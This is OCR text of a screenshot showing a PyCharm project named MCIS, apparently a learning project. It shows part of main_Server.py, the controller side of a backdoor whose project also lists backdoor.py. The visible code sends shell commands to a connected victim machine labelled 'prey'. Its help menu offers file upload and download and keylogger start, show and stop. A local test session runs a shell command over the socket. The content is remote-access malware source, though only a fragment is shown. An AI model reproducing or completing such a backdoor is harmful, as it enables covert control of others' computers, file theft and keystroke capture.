 1 2 3 4 2 11:15
MCIS – main_Server.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
MCIS main_Server.py main_Server
Project
Project
backdoor.py main_Server.py
MCIS ~/PycharmProjects/MCIS
backdoor.py
main.py
main_Server.py
External Libraries
Scratches and Consoles
21 4
14
15 def reliable_send(data):
16 jsondata = json.dumps(data)
17 prey.send(jsondata.encode())
18
19
20
21 def prey_communication():
22 while True:
23 comm = input('Shell ~ %s:' %str(ip))
24 reliable_send(comm)
25 if comm =='quit':
26 break
27
28 elif comm == 'help':
29 print(termcolor.colored(''' \n
30 quit <--> QUit Session of the current Prey
31 clear <--> Clear the screen
32 cd *direcory name* <--> Change the directory
33 upload *file name* <--> Upload file to the Prey machine
34 download *filan name* <--> Download a file from the Prey Machien
35 keylog_start <--> Start the Keylogger
36 keylog_show <--> Print the Keystrokes File
37 keylog_stop <--> Stop the Keylogger
38 '''
39 , 'green') )
40 else :
41 result = reliable_receive()
prey_communication() while True
Structure
Bookmarks
Terminal: Local
Shell ~ ('127.0.0.1', 56002):pwd
/root/PycharmProjects/MCIS
Shell ~ ('127.0.0.1', 56002):
Version Control Run TODO Problems Terminal Python Packages Python Console 1 Event Log
Indexing completed in 31 sec. Shared indexes were applied to 43% of files (300 of 686). (today 9:17 AM) 27:13 LF UTF-8 4 spaces Python 3.9 (MCIS)